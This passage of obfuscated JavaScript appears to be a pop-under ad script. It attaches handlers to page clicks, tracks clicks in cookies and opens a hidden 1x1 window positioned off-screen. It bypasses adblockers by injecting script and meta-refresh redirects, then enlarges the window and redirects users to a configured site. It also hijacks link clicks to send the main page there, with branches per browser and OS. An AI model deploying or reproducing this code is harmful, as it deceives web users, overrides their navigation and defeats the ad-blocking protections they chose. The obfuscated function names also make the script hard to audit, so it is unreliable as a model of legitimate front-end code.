					for (i = 0; i < var_4.length; i++) {
						var item = document.getElementById(var_4[i]);
						if (item != null) {
							_99772683183(item);
						}
					}
				} else {
					/*try {
						clickunder_selector = utarget_selector;
					} catch (e) {}
					;
					try {
						clickunder_selector = popadon_selector;
					} catch (e) {}
					;*/
					class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
					: typeof popadon_selector !== "undefined" ? popadon_selector 
					: typeof class_selector !== "undefined" ? class_selector 
					: null; 

					try {
						if (class_selector) {
							if (inIframe()) {
								clck_elements = [window.top.document.querySelectorAll(class_selector)];
								_99772683183(clck_elements);
							} else {
								clck_elements = document.querySelectorAll(class_selector);
								_99772683183(clck_elements);
							}
						} else {
							if (inIframe()) {
								_99772683183([window.top.document]);
							} else {
								_99772683183([document]);
							}
						}
					} catch (e) {
						if (inIframe()) {
							_99772683183([window.top.document]);
						} else {
							_99772683183([document]);
						}
					}
				}
			} else {
				let date = new Date();
				let newDate = date.setHours(date.getHours() + 1);
				setCookie("u_e42597e4fc", newDate, date.toUTCString()); 
			}

			if (_997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			log_print('Init');
		}

		function eventFire(el, etype) {
			condole.log("eventFire");
			if (el.fireEvent) {
				el.fireEvent('on' + etype);
			} else {
				var evObj = document.createEvent('Events');
				evObj.initEvent(etype, true, false);
				el.dispatchEvent(evObj);
			}
		}

		function findUpTag(element, tag) {
			while (element.parentNode) {
				element = element.parentNode;
				if (element.tagName === tag) return element;
			}
			return null;
		}

		function il(trg) {
			var parentA = findUpTag(trg, 'A');
			return trg.tagName.toLowerCase() === 'a' && trg.href.toString().indexOf("#") == -1 && trg.href.indexOf("javascript:") == -1 || parentA && parentA.href.toString().indexOf("#") == -1 && parentA.href.indexOf("javascript:") == -1 ? trg.href ? trg.href : parentA.href : null;
		}

		if (typeof ut_nopop !== "undefined") {
			banner_clases = [".no-pop", ut_nopop];
		} else {
			banner_clases = [".no-pop"];
		}

		function _997726831815(event) {

			if (!Array.prototype.indexOf) {
					Array.prototype.indexOf = function (elt) {
						var len = this.length >>> 0;

						var from = Number(arguments[1]) || 0;
						from = from < 0 ? Math.ceil(from) : Math.floor(from);
						if (from < 0) from += len;

						for (; from < len; from++) {
							if (from in this && this[from] === elt) return from;
						}
						return -1;
					};
				}

			if (event.type != "flash") {

				var hasFlash = false;
				try {
					hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
				} catch (exception) {
					hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
				}

				try {
					var celement = event.target || event.srcElement;
					element_tag = celement.tagName.toLowerCase();
				} catch (e) {
					var celement = document.body;
					element_tag = celement.tagName.toLowerCase();
				};

				var but0 = null;
				var but1 = null;
				var but2 = null;

				if (new_opera && mac) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (ua_chrome && !new_opera) {
					but0 = null;
					but1 = ['tb'];
					but2 = null;
				} else if (new_opera) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (firefox && mac) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && windows) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && linux) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_8) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_9) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				}

				if (event.button == 0 && but0) {
					if (element_tag == "a" && celement.target == "_blank" && but0.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && !(celement.target == "_blank") && but0.indexOf('smp') > -1) {
						return;
					} else if (but0.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 1 && but1) {
					if (element_tag == "a" && celement.target == "_blank" && but1.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but1.indexOf('smp') > -1) {
						return;
					} else if (but1.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 2 && but2) {
					if (element_tag == "a" && celement.target == "_blank" && but2.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but2.indexOf('smp') > -1) {
						return;
					} else if (but2.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				}
			}

			var clicked_element = event.target || event.srcElement;
			if (compareElementsWithParentsToSelectors([clicked_element], banner_clases)) {
				return;
			};

			var get_clicked_url = function get_clicked_url(a) {
				var els = [];
				while (a) {
					els.unshift(a);
					a = a.parentNode;
				}

				for (i = 0; i < els.length; i++) {
					if (els[i].href) {
						return els[i].href;
					}
				}
				return null;
			};

			var clicked_element = event.target || event.srcElement;
			website_clicked_url = get_clicked_url(clicked_element);

			if (event.button > 2 && event.button != 4 || event.button < 0) {
				return;
			}
			if (_997726831813) {
				return;
			}
			if (event.type == "mousedown") {

				return;
			}

			_997726831838++;
			setCookie('t_e42597e4fc', _997726831838);
			log_print('Event click: ' + _997726831838);
			_997726831818();
			if (_997726831838 == _997726831831[0]) {
				var items = document.getElementsByClassName("_997726831846");
				for (i = 0; i < items.length; i++) {
					if ("object" == _typeof(items[i])) {
						items[i].setAttribute("style", "position:none;left:0px;top:0px;height:0;width:0;z-index:0;display:none;");
					}
				}
				if (_997726831831[1] != 0) {
					_997726831813 = true;
					log_print('Pause: ' + _997726831831[1] + ' second');
					setTimeout(function () {
						_997726831813 = false;
						log_print('Completion pause');
						if (_997726831838 == _997726831831[0] - 1) {
							_997726831834("iframe");
							_997726831834("object");
							_997726831834("embed");
						}
					}, _997726831831[1] * 1000);
					setCookie('u_e42597e4fc', new Date().getTime() + _997726831831[1] * 1000);

					iterate_counter(1);
				}
				_997726831831 = _997726831826();
				event = event || window.event;
				var target = event.target || event.srcElement;
				if (_997726831831 == false) {
					_997726831838 = 0;
					some_list = _997726831824(_997726831814);
					some_list.sort(_997726831819);
					_997726831831 = _997726831826();
				}target.tagName.toLowerCase() === 'a' && (system.clicked_url = il(target));
				_997726831817(event);
			}
			if (!_997726831813 && _997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			return false;
		}

		function log_print(str) {
			cd = new Date();
			dt = cd.getHours() + ":" + cd.getMinutes() + ":" + cd.getSeconds();
			if (logging) {
				console.log(dt + ' ' + str);
			}
		}

		function _997726831826() {
			if (some_list.length > 0) {
				return some_list.shift();
			} else {
				return false;
			}
		}

		function _99772683180(arr) {
			if (arr.length > 0) {
				return arr.shift();
			} else {
				return false;
			}
		}

		function _997726831819(a, b) {
			if (a[0] > b[0]) return 1;else if (a[0] < b[0]) return -1;else return 0;
		}

		function setCookie(name, val, expires) {
			domain = document.domain;
			if (domain.indexOf("www.") == 0) {
				domain = domain.split("www.").join("");
			}
			domain = "." + domain;
			cuet_options = {
				'path': '/',
				'domain': domain,
				'secure': ''
			};
			if (!expires) {
				var expires = '';
				var date;
				date = new Date();
				if (0 == 12) {
					date.setHours(date.getHours() + 12);
				} else {
					if (date.getHours() >= 12) {
						date.setHours(24);
					} else {
						date.setHours(12);
					}
					date.setMinutes(0);
					date.setSeconds(0);
				}
				date.setTime(date.getTime());
				expires = '; expires=' + date.toUTCString();
			} else {
				expires = '; expires=' + expires;
			}
			var path = cuet_options.path ? '; path=' + cuet_options.path : '';
			var domain = cuet_options.domain ? '; domain=' + cuet_options.domain : '';
			var secure = cuet_options.secure ? '; secure' : '';
			document.cookie = [name, '=', escape(val), expires, path, domain, secure].join('');
		}

		function getCookie(name) {
			var cookie = document.cookie;
			name += "=";
			var pos = cookie.indexOf("; " + name);
			if (pos == -1) {
				if (pos = cookie.indexOf(name), 0 != pos) return false;
			} else {
				pos += 2;
			};
			var pos2 = document.cookie.indexOf(";", pos);-1 == pos2 && (pos2 = cookie.length);
			return unescape(cookie.substring(pos + name.length, pos2));
		}

		function _99772683189() {
			if (var_3 != null) {
				for (var i = 0; i < var_3.length; i++) {
					img = document.createElement('img');
					img.setAttribute('src', var_3[i]);
					document.body.appendChild(img);
				}
				log_print('Load images');
			}
			something = true;
		}

		function _99772683183(elem) {

			user_agent = navigator.userAgent.toLowerCase();
			mac = -1 != user_agent.indexOf('mac');
			windows = -1 != user_agent.indexOf('windows');
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			linux = -1 != user_agent.indexOf("linux");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_opera = -1 != user_agent.indexOf("opera");
			ie_11_edge = !window.ActiveXObject && "ActiveXObject" in window;
			edge = -1 != user_agent.indexOf("edge");
			opera_dev = -1 != user_agent.indexOf("developer");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			function pd(e, b0, b1, b2) {
				if (cou > 0) {
					var targetElement = e.target || e.srcElement;

					if (e.button == 0 && b0) {
						if (targetElement.target == "_blank" && b0.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b0.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 1 && b1) {
						if (targetElement.target == "_blank" && b1.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b1.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 2 && b2) {
						if (targetElement.target == "_blank" && b2.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b2.indexOf('smp') > -1) {
							e.preventDefault();
						}
					}
				}
				cou = 0;
			}

			cou = 1;
			b0 = null;
			b1 = null;
			b2 = null;

			if (ie_11_edge || edge || new_opera && mac || ua_chrome && mac || ua_chrome && windows || firefox || ua_opera || ua_chrome && linux || opera_dev && linux || ua_ya && windows) {

				if (edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (ie_11_edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (new_opera) {
					b0 = ['smp'];
					b1 = ['tb'];
					b2 = null;
				} else if (firefox && mac) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_chrome && !new_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_ya && windows) {
					b0 = ['tb'];
					b1 = ['smp', 'tb'];
					b2 = ['smp', 'tb'];
				} else if (firefox && windows) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (firefox && linux) {
					b0 = ['smp', 'tb'];
					b1 = null;
					b2 = null;
				} else if (firefox) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (opera_dev && linux) {
					b0 = ['tb'];
					b1 = ['tb'];
					b2 = null;
				}
				if (inIframe()) {
					var links = window.top.document.querySelectorAll('a');
				} else {
					var links = document.querySelectorAll('a');
				}

				/*if (typeof popadon_selector !== "undefined") {
					class_selector = popadon_selector;
				} else if (typeof utarget_selector !== "undefined") {
					class_selector = utarget_selector;
				} else {
					class_selector = false;
				}*/
				class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
				: typeof popadon_selector !== "undefined" ? popadon_selector 
				: typeof class_selector !== "undefined" ? class_selector 
				: null; 

				if (class_selector) {
					for (i = 0; i < links.length; i++) {
						if (compareElementsWithChildrenToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
						if (compareElementsWithParentsToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
					}
				} else {
					for (i = 0; i < links.length; i++) {
						if (!compareElementsWithParentsToSelectors([links[i]], [banner_clases])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						}
					}
				}
			}

			for (i = 0; i < elem.length; i++) {
				if (ios) {
					elem[i].addEventListener ? elem[i].addEventListener("click", _997726831815, false) : elem[i].attachEvent("onclick", _997726831815);
				} else {
					elem[i].addEventListener ? elem[i].addEventListener("mouseup", _997726831815, false) : elem[i].attachEvent("onmouseup", _997726831815);
					elem[i].addEventListener ? elem[i].addEventListener("mousedown", _997726831815, false) : elem[i].attachEvent("onmousedown", _997726831815);
				}
			}
		}

		function _997726831830(item, list) {
			var result = false;
			if (item != null) {
				t_list = list;
				if (t_list.length > 0) {
					for (var i = 0; i < t_list.length; i++) {
						if (item.id == t_list[i]) {
							result = true;
							break;
						}
					}
					t_list = null;
					if (!result) {
						result = _997726831830(item.parentNode, list);
					}
				}
			}
			return result;
		}

		function _997726831812(elem) {
			var w = elem.offsetWidth || elem.width;
			var h = elem.offsetHeight || elem.height;
			var l = 0;
			var t = 0;
			while (elem) {
				l += elem.offsetLeft;
				t += elem.offsetTop;
				elem = elem.offsetParent;
			}
			return {
				"left": l,
				"top": t,
				"width": w,
				"height": h
			};
		}

		function _997726831834(id) {
			items = document.getElementsByTagName(id);
			count = items.length;
			for (i = 0; i < count; i++) {
				item_w = items[i].offsetWidth;
				item_h = items[i].offsetHeight;
				flag = true;
				if (var_4.length > 0 && !_997726831830(items[i], var_4)) {
					flag = false;
				}
				if (flag && var_5.length > 0 && _997726831830(items[i], var_5)) {
					flag = false;
				}
				if (flag && item_w > var_6) {
					pos = items[i].getBoundingClientRect();
					h_body = document.body;
					h_doc = document.documentElement;
					new_post = {
						top: Math.round(pos.top + (window.pageYOffset || h_doc.scrollTop || h_body.scrollTop) - (h_doc.clientTop || h_body.clientTop || 0)),
						left: Math.round(pos.left + (window.pageXOffset || h_doc.scrollLeft || h_body.scrollLeft) - (h_doc.clientLeft || h_body.clientLeft || 0))
					};
					new_post = _997726831812(items[i]);
				}
			}
		}

		var generateQuerySelector = function generateQuerySelector(el) {
			if (el.tagName.toLowerCase() == "html") return "HTML";
			var str = el.tagName;
			str += el.id != "" ? "#" + el.id : "";
			if (el.className) {
				var classes = el.className.split(/\s/);
				for (var i = 0; i < classes.length; i++) {
					str += "." + classes[i];
				}
			}
			return generateQuerySelector(el.parentNode) + " > " + str;
		};

		function _997726831817(e) {
			
			setTimeout(() => {
			cou = 0;
			}, 1000);

			var hasFlash = false;
			try {
				hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
			} catch (exception) {
				hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
			}

			user_agent = navigator.userAgent.toLowerCase();
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_opera = -1 != user_agent.indexOf("opera");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_ios_opera = -1 != user_agent.indexOf("opios");
			ua_ios_chrome = -1 != user_agent.indexOf("crios");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			win_7 = -1 != user_agent.indexOf("windows nt 6.1");
			linux = -1 != user_agent.indexOf("linux");
			edge = -1 != user_agent.indexOf("edge");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ie_10 = -1 != user_agent.indexOf("msie 10");
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			var windows_chrome = function windows_chrome(e) {
				function GetWindowHeight() {
					var a = 0;
					if (typeof _parent.window.innerHeight == "number") {
						a = _parent.window.innerHeight;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
							a = _parent.document.documentElement.clientHeight;
						} else {
							if (_parent.document.body && _parent.document.body.clientHeight) {
								a = _parent.document.body.clientHeight;
							}
						}
					}
					return a;
				}
				function GetWindowWidth() {
					var a = 0;
					if (typeof _parent.window.innerWidth == "number") {
						a = _parent.window.innerWidth;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
							a = _parent.document.documentElement.clientWidth;
						} else {
							if (_parent.document.body && _parent.document.body.clientWidth) {
								a = _parent.document.body.clientWidth;
							}
						}
					}
					return a;
				}
				function GetWindowTop() {
					return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
				}
				function GetWindowLeft() {
					return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
				}

				if (system.clicked_url) {
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
				}
				e.preventDefault ? e.preventDefault() : e.returnValue = false;
				e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
				e.stopImmediatePropagation();
				var postWindowPopCalled = false;
				executePop(e);

				function d() {
					var p = document.createElement("div");
					p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
					var q = document.createElement("object");
					q.setAttribute("data", '[data-uri]');
					p.appendChild(q);
					window.document.body && window.document.body.appendChild(p);
					return q;
				};

				function executePop(e) {
					var f = e.target || e.srcElement;
					var o = Math.floor(Math.random() * 1000 + 1).toString();
					try {
						if (e.button == "1") {
							e.preventDefault();
						};
						system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
						} else {
							var domain_name = location.protocol + '//' + location.host;
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
						};
					} catch (c) {}
					var b = null;
					system._handle = d();

					_parent.window.addEventListener("focus", function () {
						focusAchieved(f);
					});
				}

				function focusAchieved(a) {
					if (!postWindowPopCalled) {
						postWindowPopCalled = true;
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							postWindowPop(a);
						} else {
							setTimeout(function () {
								postWindowPop(a);
							}, 550);
						};
					}
				}

				function postWindowPop(d) {
					system._handle.setAttribute("data", "[data-uri]");
					setTimeout(function () {
						system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
					}, 20);
					system._handle.focus();
					var g = GetWindowLeft();
					var p = GetWindowTop();
					try {
						system.window.moveTo(g, p);
						system.window.resizeTo(screen.width, screen.height);

						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.location = website;
						} else {
							child_script = system.window.document.createElement("script");
							child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
							system.window.document.head.appendChild(child_script);
						}
					} catch (b) {}
					var p = document.elementFromPoint(e.clientX, e.clientY);

					var clickedTarget = e.target || e.srcElement;

					for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
						if (clickedTarget.tagName.toLowerCase() == "a") {
							if (clickedTarget.getAttribute("href") != "#") {
								if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
									try {
										var c = document.createEvent("MouseEvents");
										c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
										p.dispatchEvent(c);
									} catch (b) {}
								}
							};
						};
					};

					if (system.clicked_url && e.button != 2) {
						if (clickedTarget.getAttribute("target") != "_blank") {
							_parent.window.location.assign(system.clicked_url);
							system.clicked_url = null;
						}
					}
				}
			};

			if (browser.getOS() == "windows") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var GetWindowHeight = function GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var GetWindowWidth = function GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var GetWindowTop = function GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var GetWindowLeft = function GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var d = function d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var executePop = function executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = d();

						_parent.window.addEventListener("focus", function () {
							focusAchieved(f);
						});
					};

					var focusAchieved = function focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								postWindowPop(a);
							} else {
								setTimeout(function () {
									postWindowPop(a);
								}, 550);
							};
						}
					};

					var postWindowPop = function postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = GetWindowLeft();
						var p = GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "ie") {
					win = window.open("about:blank", "win" + Math.floor(9999999 * Math.random()) + 1, "toolbar=0,scrollbars=1,location=1,statusbar=1,menubar=0,resizable=1,top=0,left=0,width=" + window.screen.width + "px,height=" + window.screen.height + "px;background:transparent;");
					try {
						win.opener.window.focus();
						win.location = website;
						"undefined" != typeof window.mozPaintCount && window.open("about:blank").close();
					} catch (err) {}

					var element = e.target || e.srcElement;

					if (ie_10 || ie_8 || ie_9) {
						if (event.button == 1) {
							if (element.target != "_blank") {
								document.elementFromPoint(event['clientX'], event['clientY']).click();
							}
						}
					}
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "macos") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "safari") {
					var pB = function pB() {
						try {
							system.window.blur();
							if (window != window.top) {
								window.top.focus();
							} else {
								system.window.opener.window.focus();
							}
							window.focus();
							if (browser.getBrowser() == "safari") {
								var J = window.open("about:blank");
								J.focus();
								J.close();
							}
						} catch (e) {}
					};

					var newOpts = 'toolbar=no,directories=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=' + window.screen.availWidth + ',height=' + window.screen.availHeight + ',left=0,top=0';
					system.window = _parent.window.open(website, 'window_' + Math.ceil(Math.random() * 100000), newOpts);
					pB();
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight = function _GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth = function _GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop = function _GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft = function _GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d = function _d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop = function _executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
